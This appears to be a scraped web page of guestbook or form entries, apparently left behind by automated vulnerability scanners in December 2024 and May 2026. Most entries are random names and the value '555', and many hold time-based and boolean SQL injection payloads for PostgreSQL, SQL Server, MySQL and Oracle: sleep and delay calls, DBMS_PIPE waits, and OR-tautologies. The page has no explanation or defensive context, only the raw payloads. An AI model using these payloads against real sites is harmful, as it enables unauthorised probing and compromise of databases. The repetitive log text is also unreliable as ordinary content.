555czN7qcvw' OR 498=(SELECT 498 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:41:38
555-1) OR 517=(SELECT 517 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:41:26
555-1)) OR 792=(SELECT 792 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:41:25
555-1 OR 976=(SELECT 976 FROM PG_SLEEP(15))--
-
ubaTaeCJ
13/05/2026 03:41:14
555-1) OR 952=(SELECT 952 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:41:12
555iVAAITuX')); waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 03:41:02
555-1 OR 875=(SELECT 875 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:41:00
555seJgn0vE'); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:40:47
555J2L8oWck'; waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 03:40:46
555I4P3UZW5')); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:40:34
555-1 waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 03:40:34
555p65TorKb'); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:40:21
555-1)); waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 03:40:12
555qGwCvwbu'; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:40:08
555-1); waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 03:40:00
555-1 waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:39:52
555-1; waitfor delay '0:0:15' --
-
ubaTaeCJ
13/05/2026 03:39:47
555-1)); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:39:40
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
ubaTaeCJ
13/05/2026 03:39:29
555-1); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:39:23
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
ubaTaeCJ
13/05/2026 03:39:16
555-1; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 03:39:09
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
ubaTaeCJ
13/05/2026 03:39:04
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
lxbfYeaa
13/05/2026 03:38:52
555*if(now()=sysdate(),sleep(15),0)
-
ubaTaeCJ
13/05/2026 03:38:51
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
lxbfYeaa
13/05/2026 03:38:38
-1" OR 5*5=25 or "QJfiypcY"="
-
ubaTaeCJ
13/05/2026 03:38:36
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
lxbfYeaa
13/05/2026 03:38:32
-1' OR 5*5=25 or 'wFRzJwLX'='
-
lxbfYeaa
13/05/2026 03:38:26
-1" OR 5*5=25 --
-
lxbfYeaa
13/05/2026 03:38:20
-1' OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 03:38:19
555*if(now()=sysdate(),sleep(15),0)
-
lxbfYeaa
13/05/2026 03:38:13
-1 OR 5*5=25
-
lxbfYeaa
13/05/2026 03:38:06
-1 OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 03:38:05
-1" OR 5*5=25 or "xF2YhoZV"="
-
lxbfYeaa
13/05/2026 03:38:00
555
-
ubaTaeCJ
13/05/2026 03:38:00
-1' OR 5*5=25 or 'IEwOPU2G'='
-
ubaTaeCJ
13/05/2026 03:37:54
-1" OR 5*5=25 --
-
ubaTaeCJ
13/05/2026 03:37:47
-1' OR 5*5=25 --
-
lxbfYeaa
13/05/2026 03:37:46
555
-
ubaTaeCJ
13/05/2026 03:37:41
-1 OR 5*5=25
-
ubaTaeCJ
13/05/2026 03:37:36
-1 OR 5*5=25 --
-
lxbfYeaa
13/05/2026 03:37:33
555
-
ubaTaeCJ
13/05/2026 03:37:30
555
-
lxbfYeaa
13/05/2026 03:37:23
555
-
lxbfYeaa
13/05/2026 03:37:17
555
-
ubaTaeCJ
13/05/2026 03:37:15
555
-
lxbfYeaa
13/05/2026 03:37:07
555
-
ubaTaeCJ
13/05/2026 03:37:02
555
-
lxbfYeaa
13/05/2026 03:37:01
555
-
ubaTaeCJ
13/05/2026 03:36:57
555
-
lxbfYeaa
13/05/2026 03:36:55
555
-
ubaTaeCJ
13/05/2026 03:36:51
555
-
lxbfYeaa
13/05/2026 03:36:50
555
-
ubaTaeCJ
13/05/2026 03:36:46
555
-
ubaTaeCJ
13/05/2026 03:36:40
555
-
lxbfYeaa
13/05/2026 03:36:37
555
-
ubaTaeCJ
13/05/2026 03:36:34
555
-
ubaTaeCJ
13/05/2026 03:36:29
555
-
lxbfYeaa
13/05/2026 03:36:25
555
-
ubaTaeCJ
13/05/2026 03:36:14
555
-
lxbfYeaa
13/05/2026 03:36:10
555
-
ubaTaeCJ
13/05/2026 03:36:01
555
-
lxbfYeaa
13/05/2026 03:35:55
555
-
lxbfYeaa
13/05/2026 03:35:41
555
-
ubaTaeCJ
13/05/2026 03:35:41
555
-
lxbfYeaa
13/05/2026 03:35:28
555
-
ubaTaeCJ
13/05/2026 03:35:28
555
-
lxbfYeaa
13/05/2026 03:35:15
555
-
ubaTaeCJ
13/05/2026 03:35:14
555
-
lxbfYeaa
13/05/2026 03:35:02
555
-
ubaTaeCJ
13/05/2026 03:35:01
555
-
lxbfYeaa
13/05/2026 03:34:50
555
-
lxbfYeaa
13/05/2026 03:34:37
555
-
lxbfYeaa
13/05/2026 03:34:25
555
-
lxbfYeaa
13/05/2026 03:34:11
555
-
ubaTaeCJ
13/05/2026 03:34:09
555
-
lxbfYeaa
13/05/2026 03:33:58
555
-
ubaTaeCJ
13/05/2026 03:33:49
555
-
lxbfYeaa
13/05/2026 03:33:45
555
-
lxbfYeaa
13/05/2026 03:33:30
555
-
ubaTaeCJ
13/05/2026 03:33:30
555
-
lxbfYeaa
13/05/2026 03:33:24
555
-
lxbfYeaa
13/05/2026 03:33:17
555
-
lxbfYeaa
13/05/2026 03:33:10
555
-
ubaTaeCJ
13/05/2026 03:33:09
555
-
lxbfYeaa
13/05/2026 03:33:04
555
-
lxbfYeaa
13/05/2026 03:32:58
555
-
lxbfYeaa
13/05/2026 03:32:53
555
-
ubaTaeCJ
13/05/2026 03:32:50
555
-
lxbfYeaa
13/05/2026 03:32:40
555
-
ubaTaeCJ
13/05/2026 03:32:33
555
-
ubaTaeCJ
13/05/2026 03:32:13
555
-
lxbfYeaa
13/05/2026 03:32:06
555
-
ubaTaeCJ
13/05/2026 03:31:48
555
-
ubaTaeCJ
13/05/2026 03:31:30
555
-
ubaTaeCJ
13/05/2026 03:31:24
555
-
ubaTaeCJ
13/05/2026 03:31:18
555
-
ubaTaeCJ
13/05/2026 03:31:12
555
-
ubaTaeCJ
13/05/2026 03:31:05
555
-
ubaTaeCJ
13/05/2026 03:31:00
555
-
ubaTaeCJ
13/05/2026 03:30:54
555
-
ubaTaeCJ
13/05/2026 03:30:30
555
-
ubaTaeCJ
13/05/2026 03:26:13
555
-
(select 198766*667891 from DUAL)
13/05/2026 03:26:10
555
-
(select 198766*667891)
13/05/2026 03:26:04
555
-
@@sNNge
13/05/2026 03:25:59
555
-
lxbfYeaa'"
13/05/2026 03:25:46
555
-
lxbfYeaa
13/05/2026 03:25:40
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
13/05/2026 03:25:34
555
-
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/05/2026 03:24:39
555
-
lxbfYeaacRcpu6uF')) OR 92=(SELECT 92 FROM PG_SLEEP
13/05/2026 03:24:15
555
-
lxbfYeaayy5zbjZk') OR 350=(SELECT 350 FROM PG_SLEE
13/05/2026 03:23:51
555
-
lxbfYeaa3VvHi4VT' OR 186=(SELECT 186 FROM PG_SLEEP
13/05/2026 03:23:22
555
-
(select 198766*667891 from DUAL)
13/05/2026 03:23:14
555
-
(select 198766*667891)
13/05/2026 03:23:04
555
-
lxbfYeaaTAoxnBPT')); waitfor delay '0:0:15' --
13/05/2026 03:22:59
555
-
@@DgFQx
13/05/2026 03:22:53
555
-
lxbfYeaafXChogR6'); waitfor delay '0:0:15' --
13/05/2026 03:22:34
555
-
lxbfYeaa'"
13/05/2026 03:22:32
555
-
lxbfYeaa
13/05/2026 03:22:16
555
-
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)
13/05/2026 03:22:05
555
-
lxbfYeaasjlr9tQ5'; waitfor delay '0:0:15' --
13/05/2026 03:22:01
555
-
lxbfYeaa'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
13/05/2026 03:21:40
555
-
lxbfYeaa-1 waitfor delay '0:0:15' --
13/05/2026 03:21:37
555
-
lxbfYeaa-1); waitfor delay '0:0:15' --
13/05/2026 03:21:12
555
-
lxbfYeaaUcKEuI8z')) OR 116=(SELECT 116 FROM PG_SLE
13/05/2026 03:21:12
555
-
lxbfYeaacdtzLZlz') OR 583=(SELECT 583 FROM PG_SLEE
13/05/2026 03:20:47
555
-
lxbfYeaa-1; waitfor delay '0:0:15' --
13/05/2026 03:20:47
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/05/2026 03:20:22
555
-
lxbfYeaaiWnaCcMP' OR 244=(SELECT 244 FROM PG_SLEEP
13/05/2026 03:20:22
555
-
lxbfYeaa0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/05/2026 03:19:57
555
-
lxbfYeaaIpvy66Wv')); waitfor delay '0:0:15' --
13/05/2026 03:19:52
555
-
lxbfYeaa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/05/2026 03:19:28
555
-
lxbfYeaaQW11sxsJ'); waitfor delay '0:0:15' --
13/05/2026 03:19:27
555
-
lxbfYeaab80uCOwn'; waitfor delay '0:0:15' --
13/05/2026 03:18:58
555
-
if(now()=sysdate(),sleep(15),0)
13/05/2026 03:18:44
555
-
lxbfYeaa-1 waitfor delay '0:0:15' --
13/05/2026 03:18:30
555
-
-1" OR 5*5=25 or "rl55Js2c"="
13/05/2026 03:18:19
555
-
-1' OR 5*5=25 or 'cqEtAvNM'='
13/05/2026 03:18:13
555
-
-1" OR 5*5=25 --
13/05/2026 03:18:08
555
-
lxbfYeaa-1); waitfor delay '0:0:15' --
13/05/2026 03:18:05
555
-
-1' OR 5*5=25 --
13/05/2026 03:17:57
555
-
-1 OR 5*5=25
13/05/2026 03:17:41
555
-
lxbfYeaa-1; waitfor delay '0:0:15' --
13/05/2026 03:17:36
555
-
-1 OR 5*5=25 --
13/05/2026 03:17:23
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
13/05/2026 03:17:06
555
-
lxbfYeaa
13/05/2026 03:16:55
555
-
lxbfYeaa0"XOR(if(now()=sysdate(),sleep(15),0))XOR"
13/05/2026 03:16:41
555
-
lxbfYeaa0'XOR(if(now()=sysdate(),sleep(15),0))XOR'
13/05/2026 03:16:17
555
-
lxbfYeaa
13/05/2026 03:16:09
555
-
lxbfYeaa
13/05/2026 03:15:44
555
-
lxbfYeaa
13/05/2026 03:15:34
555
-
lxbfYeaa
13/05/2026 03:15:23
555
-
if(now()=sysdate(),sleep(15),0)
13/05/2026 03:15:22
555
-
lxbfYeaa
13/05/2026 03:15:07
555
-
lxbfYeaa
13/05/2026 03:14:57
555
-
lxbfYeaa
13/05/2026 03:14:46
555
-
-1" OR 5*5=25 or "Y8GIoIqC"="
13/05/2026 03:14:41
555
-
-1' OR 5*5=25 or 'DgIM7w2p'='
13/05/2026 03:14:30
555
-
-1" OR 5*5=25 --
13/05/2026 03:14:20
555
-
-1' OR 5*5=25 --
13/05/2026 03:14:09
555
-
-1 OR 5*5=25
13/05/2026 03:14:03
555
-
lxbfYeaa
13/05/2026 03:14:02
555
-
-1 OR 5*5=25 --
13/05/2026 03:13:53
555
-
lxbfYeaa
13/05/2026 03:13:48
555
-
lxbfYeaa
13/05/2026 03:13:31
555
-
lxbfYeaa
13/05/2026 03:12:59
555
-
lxbfYeaa
13/05/2026 03:12:51
555
-
lxbfYeaa
13/05/2026 03:12:26
555
-
lxbfYeaa
13/05/2026 03:12:19
555
-
lxbfYeaa
13/05/2026 03:12:08
555
-
lxbfYeaa
13/05/2026 03:11:57
555
-
lxbfYeaa
13/05/2026 03:11:57
555
-
lxbfYeaa
13/05/2026 03:11:33
555
-
lxbfYeaa
13/05/2026 03:11:31
555
-
lxbfYeaa
13/05/2026 03:11:25
555
-
lxbfYeaa
13/05/2026 03:11:19
555
-
lxbfYeaa
13/05/2026 03:11:03
555
-
lxbfYeaa
13/05/2026 03:10:51
555
-
lxbfYeaa
13/05/2026 03:10:27
555
-
lxbfYeaa
13/05/2026 03:10:23
555
-
lxbfYeaa
13/05/2026 03:10:01
555
-
lxbfYeaa
13/05/2026 03:09:52
555
-
lxbfYeaa
13/05/2026 03:09:33
555
-
lxbfYeaa
13/05/2026 03:09:26
555
-
lxbfYeaa
13/05/2026 03:09:03
555
-
lxbfYeaa
13/05/2026 03:08:55
555
-
lxbfYeaa
13/05/2026 03:08:26
555
-
lxbfYeaa
13/05/2026 03:08:26
555
-
lxbfYeaa
13/05/2026 03:07:58
555
-
lxbfYeaa
13/05/2026 03:07:56
555
-
lxbfYeaa
13/05/2026 03:07:24
555
-
lxbfYeaa
13/05/2026 03:07:02
555
-
lxbfYeaa
13/05/2026 03:06:57
555
-
lxbfYeaa
13/05/2026 03:06:33
555
-
lxbfYeaa
13/05/2026 03:06:25
555
-
lxbfYeaa
13/05/2026 03:06:14
555
-
lxbfYeaa
13/05/2026 03:06:08
555
-
lxbfYeaa
13/05/2026 03:06:05
555
-
lxbfYeaa
13/05/2026 03:06:03
555
-
lxbfYeaa
13/05/2026 03:05:52
555
-
lxbfYeaa
13/05/2026 03:05:41
555
-
lxbfYeaa
13/05/2026 03:05:40
555
-
lxbfYeaa
13/05/2026 03:05:29
555
-
lxbfYeaa
13/05/2026 03:05:14
555
-
lxbfYeaa
13/05/2026 03:04:45
555
-
lxbfYeaa
13/05/2026 03:04:38
555
-
lxbfYeaa
13/05/2026 03:04:15
555
-
lxbfYeaa
13/05/2026 03:04:03
555
-
lxbfYeaa
13/05/2026 03:03:52
555
-
lxbfYeaa
13/05/2026 03:03:48
(select 198766*667891 from DUAL)
-
lxbfYeaa
13/05/2026 03:03:43
(select 198766*667891)
-
lxbfYeaa
13/05/2026 03:03:41
555
-
lxbfYeaa
13/05/2026 03:03:37
@@qKES4
-
lxbfYeaa
13/05/2026 03:03:30
555
-
lxbfYeaa
13/05/2026 03:03:19
555
-
lxbfYeaa
13/05/2026 03:03:08
555
-
lxbfYeaa
13/05/2026 03:03:04
555'"
-
lxbfYeaa
13/05/2026 03:02:53
555
-
lxbfYeaa
13/05/2026 03:02:42
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
lxbfYeaa
13/05/2026 03:02:41
555
-
lxbfYeaa
13/05/2026 03:02:06
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
lxbfYeaa
13/05/2026 03:02:06
(select 198766*667891 from DUAL)
-
lxbfYeaa
13/05/2026 03:01:55
(select 198766*667891)
-
lxbfYeaa
13/05/2026 03:01:44
@@8HLYM
-
lxbfYeaa
13/05/2026 03:01:41
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
lxbfYeaa
13/05/2026 03:01:22
555'"
-
lxbfYeaa
13/05/2026 03:01:16
5552G8ppCeB')) OR 18=(SELECT 18 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:01:16
555
-
lxbfYeaa
13/05/2026 03:01:10
(select DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15) from dual)
-
lxbfYeaa
13/05/2026 03:00:51
555mrO7x7ax') OR 265=(SELECT 265 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:00:27
55586MLugV2' OR 110=(SELECT 110 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 03:00:08
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
lxbfYeaa
13/05/2026 03:00:01
555-1)) OR 596=(SELECT 596 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:59:43
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
lxbfYeaa
13/05/2026 02:59:27
555-1) OR 628=(SELECT 628 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:59:07
555uunqzjHS')) OR 292=(SELECT 292 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:59:02
555-1 OR 527=(SELECT 527 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:58:28
555gHOMCcc3')); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:58:21
555xVWior0U') OR 570=(SELECT 570 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:57:57
5555a5cNFnT'); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:57:57
555tTu4o8XG' OR 72=(SELECT 72 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:57:31
555-1)) OR 275=(SELECT 275 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:57:30
555bcq9rOiu'; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:57:03
555-1) OR 690=(SELECT 690 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:57:01
555-1 waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:56:38
555-1 OR 362=(SELECT 362 FROM PG_SLEEP(15))--
-
lxbfYeaa
13/05/2026 02:56:37
555-1)); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:56:11
555yEzV2Wkc')); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:55:59
555-1); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:55:37
555YxRDI91G'); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:55:29
555-1; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:55:01
5556XePrl8y'; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:54:47
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
lxbfYeaa
13/05/2026 02:54:26
555-1 waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:54:12
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
lxbfYeaa
13/05/2026 02:54:01
555-1)); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:53:46
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
lxbfYeaa
13/05/2026 02:53:34
555-1); waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:53:19
555*if(now()=sysdate(),sleep(15),0)
-
lxbfYeaa
13/05/2026 02:52:57
555-1; waitfor delay '0:0:15' --
-
lxbfYeaa
13/05/2026 02:52:24
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
lxbfYeaa
13/05/2026 02:52:23
-1" OR 5*5=25 or "Phfgx9oq"="
-
lxbfYeaa
13/05/2026 02:52:10
-1' OR 5*5=25 or 'YibHJXbj'='
-
lxbfYeaa
13/05/2026 02:51:57
-1" OR 5*5=25 --
-
lxbfYeaa
13/05/2026 02:51:45
5550"XOR(555*if(now()=sysdate(),sleep(15),0))XOR"Z
-
lxbfYeaa
13/05/2026 02:51:45
-1' OR 5*5=25 --
-
lxbfYeaa
13/05/2026 02:51:38
-1 OR 5*5=25
-
lxbfYeaa
13/05/2026 02:51:31
-1 OR 5*5=25 --
-
lxbfYeaa
13/05/2026 02:51:24
555
-
lxbfYeaa
13/05/2026 02:51:15
5550'XOR(555*if(now()=sysdate(),sleep(15),0))XOR'Z
-
lxbfYeaa
13/05/2026 02:50:22
555
-
lxbfYeaa
13/05/2026 02:50:10
555*if(now()=sysdate(),sleep(15),0)
-
lxbfYeaa
13/05/2026 02:49:32
555
-
lxbfYeaa
13/05/2026 02:49:21
555
-
lxbfYeaa
13/05/2026 02:49:20
-1" OR 5*5=25 or "7aduahMF"="
-
lxbfYeaa
13/05/2026 02:49:10
555
-
lxbfYeaa
13/05/2026 02:49:09
-1' OR 5*5=25 or 'xKUW0Bxg'='
-
lxbfYeaa
13/05/2026 02:49:04
555
-
lxbfYeaa
13/05/2026 02:48:58
555
-
lxbfYeaa
13/05/2026 02:48:58
-1" OR 5*5=25 --
-
lxbfYeaa
13/05/2026 02:48:52
555
-
lxbfYeaa
13/05/2026 02:48:46
-1' OR 5*5=25 --
-
lxbfYeaa
13/05/2026 02:48:46
555
-
lxbfYeaa
13/05/2026 02:48:39
-1 OR 5*5=25
-
lxbfYeaa
13/05/2026 02:48:31
-1 OR 5*5=25 --
-
lxbfYeaa
13/05/2026 02:48:24
555
-
lxbfYeaa
13/05/2026 02:47:56
555
-
lxbfYeaa
13/05/2026 02:47:47
555
-
lxbfYeaa
13/05/2026 02:47:26
555
-
lxbfYeaa
13/05/2026 02:47:14
555
-
lxbfYeaa
13/05/2026 02:47:11
555
-
lxbfYeaa
13/05/2026 02:47:03
555
-
lxbfYeaa
13/05/2026 02:46:52
555
-
lxbfYeaa
13/05/2026 02:46:37
555
-
lxbfYeaa
13/05/2026 02:46:36
555
-
lxbfYeaa
13/05/2026 02:46:24
555
-
lxbfYeaa
13/05/2026 02:46:19
555
-
lxbfYeaa
13/05/2026 02:46:00
555
-
lxbfYeaa
13/05/2026 02:45:48
555
-
lxbfYeaa
13/05/2026 02:45:29
555
-
lxbfYeaa
13/05/2026 02:45:26
555
-
lxbfYeaa
13/05/2026 02:45:03
555
-
lxbfYeaa
13/05/2026 02:45:02
555
-
lxbfYeaa
13/05/2026 02:44:41
555
-
lxbfYeaa
13/05/2026 02:44:33
555
-
lxbfYeaa
13/05/2026 02:44:16
555
-
lxbfYeaa
13/05/2026 02:43:58
555
-
lxbfYeaa
13/05/2026 02:43:51
555
-
lxbfYeaa
13/05/2026 02:43:30
555
-
lxbfYeaa
13/05/2026 02:43:26
555
-
lxbfYeaa
13/05/2026 02:42:58
555
-
lxbfYeaa
13/05/2026 02:42:49
555
-
lxbfYeaa
13/05/2026 02:42:29
555
-
lxbfYeaa
13/05/2026 02:42:24
555
-
lxbfYeaa
13/05/2026 02:41:55
555
-
lxbfYeaa
13/05/2026 02:41:45
555
-
lxbfYeaa
13/05/2026 02:41:30
555
-
lxbfYeaa
13/05/2026 02:41:02
555
-
lxbfYeaa
13/05/2026 02:40:47
555
-
lxbfYeaa
13/05/2026 02:40:20
555
-
lxbfYeaa
13/05/2026 02:38:57
555
-
lxbfYeaa
13/05/2026 02:37:55
555
-
lxbfYeaa
13/05/2026 02:37:47
555
-
lxbfYeaa
13/05/2026 02:37:35
555
-
lxbfYeaa
13/05/2026 02:37:31
555
-
lxbfYeaa
13/05/2026 02:37:23
555
-
lxbfYeaa
13/05/2026 02:37:19
555
-
lxbfYeaa
13/05/2026 02:37:07
555
-
lxbfYeaa
13/05/2026 02:37:06
555
-
lxbfYeaa
13/05/2026 02:36:55
555
-
lxbfYeaa
13/05/2026 02:36:49
555
-
lxbfYeaa
13/05/2026 02:36:42
555
-
lxbfYeaa
13/05/2026 02:36:38
555
-
lxbfYeaa
13/05/2026 02:36:30
555
-
lxbfYeaa
13/05/2026 02:36:25
555
-
lxbfYeaa
13/05/2026 02:36:18
555
-
lxbfYeaa
13/05/2026 02:35:36
555
-
lxbfYeaa
13/05/2026 02:35:11
555
-
lxbfYeaa
13/05/2026 02:34:30
555
-
lxbfYeaa
13/05/2026 02:33:56
555
-
@@0I0Ui
31/12/2024 22:51:38
555
-
1'"
31/12/2024 22:51:24
555
-
HfjNUlYZ'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(
31/12/2024 22:51:18
555
-
XXIKHKXa')) OR 90=(SELECT 90 FROM PG_SLEEP(15))--
31/12/2024 22:51:03
555
-
4Qcd2XcV') OR 746=(SELECT 746 FROM PG_SLEEP(15))--
31/12/2024 22:50:48
555
-
Af2owsMi' OR 546=(SELECT 546 FROM PG_SLEEP(15))--
31/12/2024 22:50:25
555
-
71kvhFge')); waitfor delay '0:0:15' --
31/12/2024 22:50:09
555
-
RJF6KBLk'); waitfor delay '0:0:15' --
31/12/2024 22:49:49
555
-
Q0BRFar4'; waitfor delay '0:0:15' --
31/12/2024 22:49:34
555
-
1 waitfor delay '0:0:15' --
31/12/2024 22:49:18
555
-
(select(0)from(select(sleep(15)))v)/*'+(select(0)f
31/12/2024 22:49:02
555
-
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
31/12/2024 22:48:45
555
-
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
31/12/2024 22:48:16
555
-
if(now()=sysdate(),sleep(15),0)
31/12/2024 22:47:55
555
-
-1" OR 2+648-648-1=0+0+0+1 --
31/12/2024 22:47:40
555
-
-1' OR 2+545-545-1=0+0+0+1 or 'SkeHFx8m'='
31/12/2024 22:47:30
555
-
-1' OR 2+208-208-1=0+0+0+1 --
31/12/2024 22:47:18
555
-
-1 OR 2+429-429-1=0+0+0+1
31/12/2024 22:47:08
555
-
-1 OR 2+516-516-1=0+0+0+1 --
31/12/2024 22:46:51
555
-
HfjNUlYZ
31/12/2024 22:46:45
555
-
HfjNUlYZ
31/12/2024 22:46:29
555
-
HfjNUlYZ
31/12/2024 22:46:15
555
-
HfjNUlYZ
31/12/2024 22:46:03
555
-
HfjNUlYZ
31/12/2024 22:45:57
555
-
HfjNUlYZ
31/12/2024 22:45:42
555
-
HfjNUlYZ
31/12/2024 22:45:27
555
-
HfjNUlYZ
31/12/2024 22:45:07
555
-
HfjNUlYZ
31/12/2024 22:44:51
555
-
HfjNUlYZ
31/12/2024 22:44:36
555
-
HfjNUlYZ
31/12/2024 22:44:20
555
-
HfjNUlYZ
31/12/2024 22:44:06
555
-
HfjNUlYZ
31/12/2024 22:43:51
555
-
HfjNUlYZ
31/12/2024 22:43:36
555
-
HfjNUlYZ
31/12/2024 22:43:09
555
-
HfjNUlYZ
31/12/2024 22:42:39
555
-
HfjNUlYZ
31/12/2024 22:42:08
555
-
HfjNUlYZ
31/12/2024 22:42:02
555
-
HfjNUlYZ
31/12/2024 22:41:50
555
-
HfjNUlYZ
31/12/2024 22:41:44
555
-
HfjNUlYZ
31/12/2024 22:41:37
555
-
HfjNUlYZ
31/12/2024 22:41:31
555
-
HfjNUlYZ
31/12/2024 22:41:16
555
-
HfjNUlYZ
31/12/2024 22:41:00
@@4pJba
-
HfjNUlYZ
31/12/2024 22:40:43
1'"
-
HfjNUlYZ
31/12/2024 22:40:36
555'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'
-
HfjNUlYZ
31/12/2024 22:40:21
555*DBMS_PIPE.RECEIVE_MESSAGE(CHR(99)||CHR(99)||CHR(99),15)
-
HfjNUlYZ
31/12/2024 22:40:05
ARYMPnfS')) OR 326=(SELECT 326 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:39:43
vvXvYMyv') OR 562=(SELECT 562 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:39:27
aFipyuoT' OR 141=(SELECT 141 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:39:11
-1)) OR 382=(SELECT 382 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:38:55
-5) OR 660=(SELECT 660 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:38:37
-5 OR 191=(SELECT 191 FROM PG_SLEEP(15))--
-
HfjNUlYZ
31/12/2024 22:38:16
6dGUrQVu')); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:37:44
kuuEAM25'); waitfor delay '0:0:7.617' --
-
HfjNUlYZ
31/12/2024 22:37:28
JsuTh9Jj'); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:37:05
rDjHfcj5'; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:36:38
1 waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:36:23
-1)); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:36:08
-1); waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:35:52
-1; waitfor delay '0:0:15' --
-
HfjNUlYZ
31/12/2024 22:35:37
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'"+(select(0)from(select(sleep(15)))v)+"*/
-
HfjNUlYZ
31/12/2024 22:35:21
0"XOR(if(now()=sysdate(),sleep(15),0))XOR"Z
-
HfjNUlYZ
31/12/2024 22:35:06
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
-
HfjNUlYZ
31/12/2024 22:34:51
if(now()=sysdate(),sleep(15),0)
-
HfjNUlYZ
31/12/2024 22:34:35
-1" OR 2+806-806-1=0+0+0+1 --
-
HfjNUlYZ
31/12/2024 22:34:29
